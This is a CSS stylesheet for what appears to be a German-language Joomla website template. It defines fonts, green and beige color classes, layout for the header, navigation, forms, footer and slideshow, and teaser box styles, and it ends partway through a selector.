article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/**  General **/

* {
	margin: 0;
}

html {
	overflow-y: scroll;
}

body {
	text-align: left;
	font-family: 'Verdana', Arial, sans-serif;
	font-size: 12px;
	line-height: 20px;
	color: #000000;
	background-color: #b3b3b3 ;
	#background-image:url(../images/gradient-bg.png);
	#background-repeat:repeat-x;
}

H2,H3,H4{
	margin-top:10px;
}
H5,H6{
	margin-top:5px;
}

/* Kopie für editor.css */
H1,H2,H3,H4,H5,H6{
	font-family: 'Verdana','Helvetica Neue', Helvetica, Arial, sans-serif;
}

a {
	color: #3da434;
	text-decoration: none;
}

a:hover {
	color: #77bf70;
	text-decoration: underline; /* PM 8.4.2014 none */
}

img {
	border-style: none;
}

em, i {
	font-style: italic;
}

strong, b {
	font-weight: bold;
}


p {
	line-height:1.6em;
	margin:8px 0;
}

h1 {
	font-weight: 600;
	line-height:1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;
}

h1 a {
	color: #3da434;
	text-decoration: none;
}

h1 a:hover {
	color: #77bf70;
	text-decoration: none;
}


h2 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 16px;
	margin-bottom: 12px;	
}

h2 a {
	color: #3da434;
	text-decoration: none;
}

h2 a:hover {
	color: #77bf70;
	text-decoration: underline;  /* PM 10.4.2014 */
}

h3 {
	font-weight: 400;
	line-height: 1.1em;
	color: #3da434;
	font-size: 14px;
	margin-bottom: 6px;
}

h3 a {
	color: #3da434;
	text-decoration: none;
}

h3 a:hover {
	color: #77bf70;
	text-decoration: none;
}

h4 {
	font-weight: 600;
	color: #3da434;
	font-size: 14px;
}

h5 {
	font-weight: 300;
	color: #3da434;
	font-size: 14px;
}

h6 {
	font-weight: 600;
	color: #3da434;
	font-size: 13px;
}

ul, ol {
	list-style-position: outside;
	list-style-type: square;
	padding-left: 30px;
	margin-top: 6px;
	margin-bottom: 6px;
}

.item-page li {
    list-style-type: none;
    padding-left: 30px;
    margin-left: 5px;
    background-image:url('../images/hacken.jpg');
    background-repeat:no-repeat;
    background-position:left center;
}

.item-page .actions li {
    list-style-type: none;
	background-image: none !important;
	padding-left: 0px;
	margin-left: 0px;
}

hr {
	border: 0;
	color: #3da434;
	#background-color: #a6a6a6;
	height: 1px;
	margin-top: 5px;
	margin-bottom: 5px;
}

/*  Ende gleicher Inhalt wie editor.css */

.moduletable h3 {
	font-weight: 400;
	color: #3da434;
	font-size: 15px;         /* Font Überschrift Naviagtion links */
	margin-bottom: 6px;
}

.tip {
	font-size:0.9em;
	text-align:left;
	line-height: 1.2em;
	padding:3px;
	max-width:400px
}

.tip-title {
	font-weight:bold;
}

.tooltip {
	position: absolute;
	opacity: 0;
}

#system-message {
	padding: 0;
	margin: 0;
}


/* definiert die Schriftgröße des Content Bereiches */
.item-page {
	font-size: 14px;
}

#slides P {
	margin: 0px 0px -5px 0px; /* Verhindert Margins beim <P> wenn nur ein Bild im Slyder eingetragen ist.*/
}

/** Buttoms **/

#login-form input.button,
#member-profile button.validate,
#member-registration button.validate,
#user-registration button.validate,
.logout button,
.login button,
#searchForm button,
#contact-form button.validate,
#mailto-window button,
.btn {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 12.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
}

#login-form input.button:hover,
#member-profile button.validate:hover,
#member-registration button.validate:hover,
#user-registration button.validate:hover,
.logout button:hover,
.login button:hover,
#searchForm button:hover,
#contact-form button.validate:hover,
#mailto-window button:hover,
.btn:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

.readone a ,
.readmore a {
	font-weight: 400;
	font-size: 12px;	
	text-decoration: none;
	color: #3DA434;
	#background-color: #c0c0c0;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;	
}
.readone a:hover,
.readmore a:hover {
	color: #3DA434;
	text-decoration: underline;
	#background-color: #737373;
}

.btn-mini.pull-right {
	float: right;
	border: 1px solid #bbbbbb;
	background-color: inherit;
	color: #000000;
	padding-left: 3px;
	padding-right: 3px;
	line-height: 6px;
	margin: 0;
}

.icon-plus:before {
	content: "+";
}

#topmenu_block{
	display:none;
}

/** Header **/

#header {
#	width: 1000px;
	margin: auto;
	margin-top: 24px;
	height: 201px;
	margin-bottom: -1px; /* iPhone/iPad fix */
	overflow: hidden;
	/* background-image:url(../images/header-bg.png);
	background-repeat:no-repeat; */
	background-color: #ffffff;
}


#logo {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 700;
	font-size: 4.4em;
	line-height: 0.75em;
	letter-spacing: -0.03em;
	color: #000000;
	margin: 0px;
}

#logo a {
	text-decoration: none;
	color: #3da434;
}

#logo a:hover {
	text-decoration: none;
	color: #3da434;
}

#logo div.sitedescription {
	#font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 0.30em;
	letter-spacing: -0.01em;
	color: #c1c1c1;
	padding-left: 2px;
}

#logo-rechts ,
#logo-links {
	font-family: Georgia , Times,  sans-serif, 'Helvetica Neue', Helvetica, Arial ; 
}

#mytopnav {
	#padding-top: 2px;
	height: 26px;
	#padding-right: 40px;
	font-size: 0.88em;
#	float: right;
#	width: 1000px;
	margin: auto;
	background-color: #9D9D9D;/*#50463d; */
box-shadow: inset 0px -10px 10px -6px white;
}

#mytopnav a {
	text-decoration: none;
	color: #ffffff;
}

#mytopnav a:hover {
	color: #50463d; ;/*#3da434;*/
	text-decoration: none;
}

#mytopnav h3 {
	display: none;
#	height: 0px;
#	font-size: 1px;         
#	margin: 0px;
#	padding:0px;
}
.mytopnav_hr{
	color: #ffffff;
	height:9px;
}
#mytopnav p {
	margin:1px 0;
	color: #ffffff;
}

#mytopnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
}

#mytopnav ul.menu li {
	display: inline;
	margin-top: 0px;
	border-left: 0px solid #ffffff;
}

#mytopnav ul.menu li:first-child {
	border: 0;
}

#topnav {
	padding-top: 10px;
	height: 32px;
	padding-right: 40px;
	font-size: 0.88em;
	float: right;
}

#topnav a {
	text-decoration: none;
	color: #3da434;
}

#topnav a:hover {
	color: #3da434;
	text-decoration: underline;
}

#topnav h3 {
	display: none;
}

#topnav ul.menu {
	float: right;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-right: -11px;
}

#topnav ul.menu li {
	display: inline;
	padding-left: 12px;
	padding-right: 12px;
	border-left: 1px solid #3da434;
}

#topnav ul.menu li:first-child {
	border: 0;
}


#search {
	clear: right;
	float:right;
	padding: 0px 0px 0px 12px;
	width: 180px;
	height:20px;
}

#FrontLogin {
	float:right;
	padding: 0px 0px 0px 12px;
	width: 36px;
	height:20px;
}
.s_earch{
height:20px;
}

#search label.element-invisible {
	display: none;
}


#mod-search-searchword {
	background-image:url(../images/search.png);
	background-repeat:no-repeat;
	background-position: right;
	width: 100%;
	border: 0px solid #3da434;
	outline: none;
	color:#50463d;
	margin-top:1px;
	margin-bottom: 1px;
	height: 18px !important;
}

#filter-search {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 0px solid #e2e2e2;
	outline: none;	
}

.filter-search-lbl {
	display: none;	
}

#searchForm fieldset.phrases div.phrases-box div.controls label input {
	margin-right: 4px;
}




/** Breadcrumbs **/

#breadcrumbs {
	width: auto;
	font-size: 0.89em;
	text-decoration:none;
	margin-bottom: 10px;
}

#no_breadcrumbs {
	height: 65px; /* PM 20px */
	margin-bottom: 10px;
}

#breadcrumbs a {
	color: #737373;
	text-decoration: none;
}

#breadcrumbs a:hover {
	color: #023c56;
	text-decoration: underline;
}



.moduletable {
	overflow: hidden;
#	margin-bottom: 16px;
}

.moduletable_menu {
	clear: both;
} 

.moduletable_menu h3 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	color: #000000;
	font-size: 22px;
	margin-bottom: 12px;
}








/** Content **/

#content-w1 h3,
#content-w2 h3,
#content-w3 h3 {
	margin-top: 20px;
}


#content-top {
	margin-bottom: 18px;
}

ul.actions {
	margin: 0;
	padding: 0;
	margin-top: -6px;
	margin-bottom: -2px;
	list-style-type: none;
	text-align: right;
}

li.print-icon,
li.email-icon,
li.edit-icon {
	display: inline;
	margin-right: 2px;
}

li.print-icon a,
li.email-icon a,
li.edit-icon a {
	text-decoration: none;
}

dl.article-info {
	clear: both;
	margin-left: 0;
	padding: 0px;
	font-size: 0.88em;
	line-height: 1.3em;
	padding-bottom: 0.8em;
}

.article-info dd, .article-info dd {
	margin-left: 0;
}

.article-info-term {
	display:none
}

.categories-list ul {
	list-style-type: none;
	padding-left: 0;
	padding-left: 5px;
	margin-top: 8px;
}

.categories-list ul li {
	list-style-type: none;
	padding-left: 5px;
}

.categories-list dl dt, .categories-list dl dd {
	display: inline;
}

.image-left {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 4px;
	margin-left: 0pt;
}

.category-desc p img {
	float: left;
	margin-top: 0pt;
	margin-right: 10px;
	margin-bottom: 2px;
	margin-left: 0pt;	
}

.first ul {
	padding-left: 15px;
	padding: 5px;
	
}

.first ul li {
	padding-bottom: 8px;
	padding: 5px;

}

.last ul {
	padding-left: 15px;
	
}

.last ul li {
	padding-top: 10px;
}


.cat-children ul {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;
}

ul#archive-items {
	list-style-type: none;
	margin-top: 10px;
	padding-left: 0px;	
}

.intro ul {
	margin-top: 10px;
	margin-bottom: 20px;
}

fieldset.filters {
	border:solid 0px #ddd;
	margin-top: 5px;
	margin-left: 0px;
	padding-left: 0px;
	margin-right: 0px;
	padding-right: 2px;
}

legend.hidelabeltxt {
	display: none;
}

.items-leading {
	margin-bottom: 20px;
}

.newsfeed ol li {
	margin-top: 10px;
}

.newsfeed ol li img {
	margin-top: -10px;
}

#article-index {
	width:25%;
	float:right;
	border:solid 1px #c0c0c0;
	padding:10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background:#f9f9f9
}

#article-index h3 {
	font-size:1em;
}

#article-index ul {
	list-style-type:disc;
	padding-left: 1.4em;
	color:#666;
}

.pagenavcounter {
	font-weight:bold;
	padding-top: 10px;
	padding-bottom: 10px;
}







/** Tables **/
table {
	border-collapse:collapse
}

tr, td {
	border:solid 0px #c0c0c0;
	vertical-align: top;
	padding: 3px;
}

table.weblinks,
table.category {
	margin:10px 10px 20px 0px;
	width:100%;
}

table.weblinks td,
table.category td {
	border-collapse:collapse;
	padding:7px;
}

table.weblinks th,
table.category th {
	padding:7px;
	text-align:left;
}

td.num {
	vertical-align:top;
	text-align:left;
}

td.hits {
	vertical-align:top;
	text-align:center;
}

td p {
	margin:0;
	line-height:1.3em;
}

.display-limit,
.filter {
	text-align:right;

}

tr.cat-list-row1 {
	background-color: #f9f9f9;
}

table.weblinks th,
table.newsfeeds th,
table.category th,
table.jlist-table th {
	background: #77DF70;
}
table.category th a,
table.category th,
{
color: #000000;
}
table th.list-date,
.list-date
{
text-align:right;
}

table.weblinks th a,
table.newsfeeds th a,
table.jlist-table th a,
table.weblinks th,
table.newsfeeds th,
table.jlist-table th {
	color:#fff
}

table.category th a img {
	border:solid 0px ;
	display: none;
}

table.category th a:hover {
	color: #3DA434;
}

table.moduletable td,
table.moduletable tr {
	border:0;
}






/** Pagination **/
.pagenav {
	padding:2px
}

ul.pagenav {
	list-style-type: none;
	margin: 0;
	margin-top: 20px;
	padding: 4px;
	overflow: hidden;
}

li.pagenav-prev a,
li.pagenav-next a,
li.previous a,
li.next a {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 400;
	font-size: 13.5px;
	color: #fff;
	background-color: #c0c0c0;
	border: 0px;
	padding: 4px;
	padding-left: 12px;
	padding-right: 12px;
	margin-left: 0px;	
	text-decoration: none;
} 

li.pagenav-prev a:hover,
li.pagenav-next a:hover,
li.previous a:hover,
li.next a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #737373;
}

li.pagenav-prev,
li.previous {
	float: left;
}

li.pagenav-next,
li.next {
	float:right
}

.pagination ul li {
	display:inline;
	text-align:left;
	overflow: auto;
}

.pagination ul {
	margin-left: -28px;
}

.pagination ul li span,
.pagination ul li a {
	padding-left: 0px;
	padding-right: 6px;
	margin-left: 0px;
	margin-right: 6px;
}


#adminForm div.pagination ul {
	margin-left: 0px;
}


#adminForm div.pagination ul li span,
#adminForm div.pagination ul li a {
	padding-left: 0px;
	padding-right: 16px;
	margin-left: 0px;
	margin-right: 20px;
}

.pagination li.pagination-start,
.pagination li.pagination-next,
.pagination li.pagination-end,
.pagination li.pagination-prev {
	border:0
}

p.counter {
	font-weight:bold;
}



/** Login **/

#login-form fieldset.userdata {
	margin-bottom: 5px;
	margin-top: -15px;
	margin-left: 0px;
	border: 0px;
	font-size: 0.96em;
	float: left;
}

#login-form ul {
	margin-left: 0px;
}


#login-form ul li {
	border: 0px;
	line-height: 1.1em;
	float: left;
	width: 100%;
}


#login-form input.inputbox,
#modlgn-username,
#modlgn-passwd {
	width: 120px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#login-form label {
	display: block;
	margin-left: 0px;	
}

#form-login-remember label {
	float: none;
	width: auto;
	display: inline;
}

#form-login-remember input.inputbox {
	width: auto;
	border: 0;
}


.login fieldset {
	border: 0;
}

.login-fields {
	margin:10px 0
}

.login-fields label {
	float:left;
	width:9em;
}

.login-description,
.logout-description {
	overflow:hidden;
	padding-left:5px;
	margin:20px 0 10px 0
}

.logout-description {
	margin-bottom:20px
}

.validate-username,
.validate-password,
.validate-email,
#jform_username,
#jform_name,
#jform_email,
#jform_email1,
#jform_email2 {
	width: 140px;
	margin-bottom: 4px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.icon-user {
	display: none;
}

.userdata label,
#form-login-remember {
	margin-top: 9px;
}

.icon-lock.tip {
	display: none;
}


/** User profile **/

#users-profile-core,
#users-profile-custom {
	margin:10px 0 15px 0;
	padding:15px;
}

#users-profile-core dt,
#users-profile-custom dt {
	float:left;
	width:12em;
	padding:3px 0;
}

#users-profile-core dd,
#users-profile-custom dd {
	padding:3px 0;
}

#users-profile-core legend,
#users-profile-custom legend,
.profile-edit legend,
.registration legend {
	font-weight:bold
}

#member-profile fieldset,
.registration fieldset {
	margin:10px 0 15px 0;
	padding:15px;
}

.profile-edit form#member-profile fieldset dd,
.registration form#member-registration fieldset dd {
	float:none;
	padding:3px 0;
}

.profile-edit form#member-profile fieldset dd input,
.profile-edit form#member-profile fieldset dd select,
.registration form#member-registration fieldset dd input {
	width: 17em;
}

.profile-edit form#member-profile fieldset dt,
.registration form#member-registration fieldset dt {
	clear: left;
	float: left;
	padding: 5px 5px 5px 0;
	width: 16em;
}

#users-profile-core,
#users-profile-custom {
	border: solid 1px #ccc;
}

#member-profile fieldset,
#member-registration fieldset {
	border: solid 1px #ccc;
}

#user-registration.form-validate fieldset {
	border: solid 0px;
	padding-left: 0;
}

.btn-toolbar li {
	display: inline;
	margin-left: -30px;
}





/** Contacts **/

h3.pane-toggler {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

h3.pane-toggler-down {
	font-size: 1.1em;
	border-top: 1px solid rgb(226,226,226);
	margin-bottom: 2px;
	padding-bottom: 8px;
	padding-top: 8px;
}

address span {
	display: block;
	font-style: normal;
}

.contact-address img {
	margin-bottom: 10px;
}

.panel .contact-form,
.panel  .contact-miscinfo
{
	padding:10px
}

.contact .panel .contact-form form,
.contact .panel .contact-address
{
	margin:20px 0 0 0
}

#contact-form fieldset {
	border: 0px;
}

#contact-form fieldset dl dt {
	padding-top: 4px;
}

#jform_contact_email_copy-lbl {
	float: left;
	padding-right: 6px;
}

#jform_contact_email_copy {
	margin: 4px;
}

.star {
	color: #cc0000;
}

.accordion-heading {
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 1.3em;
	text-decoration: none;
}

.accordion-heading a {
	text-decoration: none;
	color: #000000;
	cursor: default;
}

div#basic-details div div img {
	padding-bottom: 10px;
}

div#basic-details div dl dt span img,
div#display-misc div div dl dt span img {
	display: none;
}

#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#jform_contact_message {
	width: 300px;
	padding: 6px;
	border: 1px solid #c3c3c3;
	outline: none;
}

form#adminForm ul li {
	list-style-type: none;
}

form#adminForm ul li {
	background-color: #fff;
	height: 20px;
	margin: 0;
	padding: 0;
	margin-left: 0px;
	border: 0;
}


/** Search **/

.searchintro {
	font-weight:normal;
	margin:20px 0 20px;
}

.searchintro img {
	border:0px
}

.word {
	border:solid 0px #ccc;
}

fieldset.word label {
	font-weight: bold;	
	color:#ffffff;

}

.form-limit {
	margin:20px 0 0;
	text-align:right;
	padding:0 10px 0 20px;
}

.highlight {
	font-weight: bold;
}

.ordering-box {
	width:40%;
	float:right;
}

.phrases-box {
	width:60%;
	float:left
}

.only,
.phrases {
	border:solid 1px #c0c0c0;
	margin:10px 0 0 0px;
	padding:15px ;
	line-height:1.3em;
}

label.ordering {
	display:block;
	margin:10px 0 10px 0
}

.word {
	padding:10px 10px 10px 0;
}

.word input,
#search-searchword {
	width: 180px;
	margin-left: 0px;	
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;	
}

.word label {
	font-weight:bold
}

fieldset.only label,
fieldset.phrases label {
	margin:0 10px 0 0px
}

.ordering-box label.ordering {
	margin:0 10px 5px 0;
	float:left
}

form .search label {
	display:none
}

.search legend {
	font-weight:bold
}

div.search form#searchForm div.btn-toolbar div.btn-group.pull-left button {
	display: none;
}



/** Search results **/

dl.search-results dt.result-title {
	border-top: solid 1px #c0c0c0;
	padding-top: 10px;
	font-weight:bold;
}

dl.search-results dd.result-created {
	padding-top: 6px;
	padding-bottom: 10px;
	color: rgb(170,170,170);
}


dd.result-category {
	padding-top: 6px;
	padding-bottom: 6px;
}




/* Stats */
.stats-module dl {
	margin:10px 0 10px 0
}

.stats-module dt {
	float:left;
    margin:0 10px 0 0;
    font-weight: bold;
}

.stats-module dt,
.stats-module dd {
	padding:2px 0 2px 0
}



/* Syndicate */

a.feed-link {
	margin-top:15px;
	display:block;
	text-decoration:none
}

.feed-link img {
	border:0
}




/** Footer **/

#footer {
	clear: both;
#	width: 1000px; 
	margin: auto;
	border-bottom:0px;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	padding-right: 0px;
	color: #ffffff;
	background-color: #f5f1e4;
	min-height: 70px;
}

#footer div.custom hr {
	border: 0;
	color: #a6a6a6;
	background-color: #a6a6a6;
	height: 1px
}

#footer div.custom {
padding-top: 10px;
}

/** Box/Banner/Links **/

#box_placeholder {
	clear: both;
	margin: auto;
	overflow: auto;
	padding-top: 0px;
	padding-left: 40px;
#	width: 960px;
	color: #3da434;
	background-color: #ffffff;
	
}

#box_placeholder a:hover {
	color: #c1c1c1;
}

#box_placeholder h1, #box_placeholder h2, #box_placeholder h3  {
	color: #ffffff;
}

#box1 {
	width: 33%;
	margin: 0;
	margin-right: 5px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box2 {
	width: 33%;
	margin: 0;
	margin-right: 29px;
	padding: 0;
	float: left;
	border-right: 0px solid #3d3d3d;
}

#box3 {
	width: 33%;
	margin: 0;
	padding: 0;
	float: left;
}



/** Copyright **/

#copyright {
	clear: both;
	margin: auto;
	margin-bottom: 20px;
	width: 1000px;
	padding-top: 7px;
	padding-bottom: 7px;
	font-size: 0.88em;
	text-align: center;
	color: #50463d;
	background-color: #F5F1E4;
}

#copyright a {
	color: #50463d;
	text-decoration: none;
}

#copyright a:hover {
	color: #50463d;
	text-decoration: none;
}

#copyright img {
	border-style: none;	
}

#copyright div.copy2 {
	text-align: left;
}




/** Editor **/

#adminForm.form-validate fieldset {
	border: solid 1px #999999;
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 8px;
}

#adminForm legend {
	font-weight: bold;
}

.edit.item-page {
	max-width: 660px;
}

.edit.item-page h1 {
	margin-top: 20px;
}

#adminForm.form-validate fieldset div.formelm {
	padding-bottom: 10px;
	display: block;
}

#adminForm.form-validate fieldset div.formelm label,
#adminForm.form-validate fieldset div.formelm input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm label {
	width: 120px;
}

#adminForm.form-validate fieldset div.formelm-area label,
#adminForm.form-validate fieldset div.formelm-area input {
	display: inline-block;
}

#adminForm.form-validate fieldset div.formelm-area label {
	width: 120px;
	vertical-align: top;
}

#adminForm.form-validate fieldset div.formelm-buttons {
	margin-top: -32px;
	padding-bottom: 10px;
	height: 20px;
	float: right;
}

#jform_articletext_tbl.mceLayout {
	clear: both;
}

#editor-xtd-buttons div.button2-left div.readmore a {
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	cursor: pointer;
	padding-top: 0pt;
	padding-right: 24px;
	padding-bottom: 0pt;
	padding-left: 6px;
	color: #666666;
	text-decoration: underline;
	background-color: #f3f3f3;
}

#editor-xtd-buttons div.button2-left div.readmore a:hover {
	color: #0b55c4;
}

form#adminForm fieldset ul {
	display: none;
}

input#jform_title {
	width: 300px;
	margin-bottom: 10px;
}

form#adminForm.form-validate.form-vertical div.btn-toolbar div.btn-group {
	display: inline;
}

form#adminForm fieldset div div#editor div#editor-xtd-buttons div a,
form#adminForm fieldset div div#editor div div a {
	text-decoration: none;
	display: inline;
}

form#adminForm>fieldset>div>div#editor>div#editor-xtd-buttons {
	margin-left: -5px;
}

.toggle-editor {
	float: right;
	margin-top: -25px;
}

#jform_publish_down_img,
#jform_publish_up_img {
	width: 19px;
	height: 19px;
	margin-bottom: -5px;
}

#jform_publish_down_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}
#jform_publish_up_img {
	width: 18px;
	height: 18px;
	margin-left: 3px;
	background: url(../images/system/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}


/** Mailto Window **/

#mailto-window {
	padding: 20px;
	width: 340px;
}

#mailto-window h2 {
	padding-bottom: 10px
}

#mailto-window p {
	clear: left;
	padding-top: 20px
}

#mailto-window label {
	padding: 0px;
}

#mailto-window input {
	margin: 4px;
	padding: 6px;
	padding-right: 24px;
	border: 1px solid #e2e2e2;
	outline: none;
}

#mailtoForm div.formelm label,
.formelm input {
	display:inline-block;
}

#mailtoForm div.formelm label {
	width: 80px;
}

#mailtoForm div.formelm input {
	width: 160px;
}

#mailto-window div.mailto-close a {
	display: none;
}

body.contentpane {
	background-color: #ffffff;
}



/** Print Window **/

#main div.item-page {
	margin: 10px;
}

#main div.item-page ul.actions li {
	/* float: right; */
}

body.contentpane,
body.contentpane h1,
body.contentpane h2,
body.contentpane h3,
body.contentpane h4,
body.contentpane h5,
body.contentpane h1 a,
body.contentpane h2 a,
body.contentpane h3 a,
body.contentpane h4 a,
body.contentpane h5 a {
	color: #000000;
}

body.contentpane a:hover {
	color: #000000;
}





/* Slideshow */

#slideshow {
	background-color: #f0ebde;
	width: 1000px;
	margin: auto;
}

#slides {
	padding: 0px 0 0px 0;
	clear: both;
	position:relative;
}


.slides_container {
	width:1000px;
	height:400px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

.slides_container a,
.slides_container img {
	display: block;
	width:1000px;
	height:400px;
}

.no_slides_container,
.no_slides_container img{
	width:1000px;
#	height:200px;
	overflow:hidden;
	position:relative;
	z-index: 1;
}

#slides .next,
#slides .prev {
	position:absolute;
	top: 0px;
	left: 0px;
	width:38px;
	height:38px;
	background-image:url(../images/slides_arrows.png);
	z-index:10;
}

#slides .next {
	left:176px;
}

.slides_nav {
	display: none;
}


.slides_nav a.prev {
	background-position: 0 0;
	margin: 181px 0 0 0px;
}

.slides_nav a:hover.prev {
	background-position: 80px 200px;
}

.slides_nav a.next {
	background-position: 160px 0;
	margin: 181px 0 0 786px;
}

.slides_nav a:hover.next {
	background-position: 40px 200px;
}

#slides ul.pagination {
	border: 0;
	position: absolute;
	z-index: 10;
	margin: -36px 0 0 -20px;
}

#slides ul.pagination li {
	float:left;
	margin: 0 -3px 0 0;
	list-style:none;
	padding-top: 10px;
	padding-left: 5px;
	padding-right: 5px;	
}

#slides ul.pagination li a {
	display:block;
	width:12px;
	height:0;
	padding-top:12px;
	background: url(../images/slides_arrows.png) 0 160px;
	float:left;
	overflow:hidden;
}

#slides ul.pagination li.current a {
	background: url(../images/slides_arrows.png) 188px 160px;
}

/* Hintergrungfarben der Teaser */
#rightmenu-3columns-Pos3,
#rightmenu-3columns-Pos6,
#rightmenu-3columns-Pos8 {
padding-bottom: 20px;
}
/* 
Reihenfolge: Position 6, 8 und 3*/
/*#rightmenu-3columns-Pos6 {
#	margin: auto;
	padding: 0px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	text-align: center;
	color: #000000;
	margin-top: 10px;  
	margin-bottom: 10px;
}

#rightmenu-3columns-Pos8 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
#rightmenu-3columns-Pos3 {
#	margin: auto;
	padding: 10px 15px 0px 15px;
	background-color: #FFFFFF;
#	overflow: auto;
	background-clip: padding-box;
	margin-top: 10px;
	margin-bottom: 10px;
}
*/

/* Formatierung der Tabelle ueber_uns im Footer */
#footer Table{
	width:100%;
	color: #696969;
}
#ueber_uns tr{
	Width: 100%;
	border: 0;
	margin-top: 0px;
	margin-bottom: 0px;
	
}
#ueber_uns th{
	#Width: 25%;
	margin-top: 0px;
	font-weight: bold;
	text-align: left;
	
}
hr.FooterLine  {
    color: #9d9d9d;
    background-color: #F5F1E4;
    margin-top: 0px;
    width: 100%;
	#padding-left: -50px;
    margin: auto;
	height: 6px;
    border: 0;

-moz-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Firefox */
-webkit-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Chrome, Safari */
-khtml-box-shadow: 0px 6px 6px -6px #9d9d9d; /* Konqueror */
box-shadow: inset 0px 6px 6px -6px #9d9d9d; /* CSS3 muss immer die letzte Zeile sein */
}

#footer .rotate {
	color: #FFFFFF;
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
	filter: none; /*Mandatory for IE9 to show the vertical text correctly*/ 
	text-align: center;  
}
#footer_tab td{
vertical-align: bottom;
}

/* Farbdefinitionen */
.okle_rot {
color: #e2001a;
}
.okle_grau_background {
color: #a9a9a9;
}
.okle_beige{
color: #f0ebde;
}

.okle_umbra10{
color: #edeceb;
}

.okle_umbra{
color: #50463d;
}

.okle_gruen70{
color:  #77df70;
}

.okle_gruen {
color:  #3da434;
}

.float_left{
float: left;
#paddings-right:5px;
}


span.highlight {
    background-color: #77df70;
    font-weight: bold;
    padding: 1px 4px;
}

/* Moduldefinitionen */
.custom p{
line-height: 1em;
margin: 0px 0px;

}

.custombildschatten img,
.custombildschatten p img,
.bildschatten img, 
.bildschatten p img {

-moz-box-shadow:1px 6px 6px #292929; /* Firefox */
-webkit-box-shadow:1px 6px 6px #292929; /* Chrome, Safari */
-khtml-box-shadow:1px 6px 6px #292929; /* Konqueror */
box-shadow:1px 6px 6px #292929; /* CSS3 */
}

/* Definition der Teaser Klassen */
/* Hintergrund hellgrün, Schrift Umbra */

.teaser_typ1 ,
.teaser_typ2 ,
.teaser_typ3 ,
.teaser_typ4 ,
.teaser_typ5 {
	font-size: 11px;
	line-height: 14px;
}

/* Typ1 - Text mit Bild, Schatten um alles 
   Typ2 - Bild mit Text und grünem Hintergrund
   Typ3 - Nur Bild mit Schatten, Bildbreite immer 180px 
   Typ4 - Teaser für die Darstellung von Firmenlogos
 */

.moduletablenewsteaser_typ1,
.moduletableteaser_typ1{
	width: 190px;
	-webkit-box-shadow: 2px 2px 1px #3da434; /* webkit browser*/ 
	-moz-box-shadow: 1px 1px 1px #3da434; /* firefox */ 
	box-shadow: 2px 2px 1px #3da434;
}
.moduletablenewsteaser_typ1{
background-color: rgb(247, 255, 224);
}
.newsflashnewsteaser_typ1 ,
.newsflashnewsteaser_typ2 ,
.newsflashnewsteaser_typ3 ,
.newsflashnewsteaser_typ4 ,
.newsflashnewsteaser_typ5 {
	padding-bottom: 20px;
}
.newsflashnewsteaser_typ1,
.customteaser_typ1 {
	color: #000000;
    #background-color: #77df70;
	width: 180px;
	padding-left: 5px;
	text-align:left;
}

.newsflashnewsteaser_typ2,
.customteaser_typ2 {
    background-color: #3da434;
	color: #000000;
}
.newsflashnewsteaser_typ3,
.customteaser_typ3 {
    background-color: #ffffff;
}

.teaser_typ4 {
    background-color: #e2001a;
}

.teaser_typ5 {
    background-color: #a9a9a9;
}
.newsflashnewsteaser_typ2 a:active,
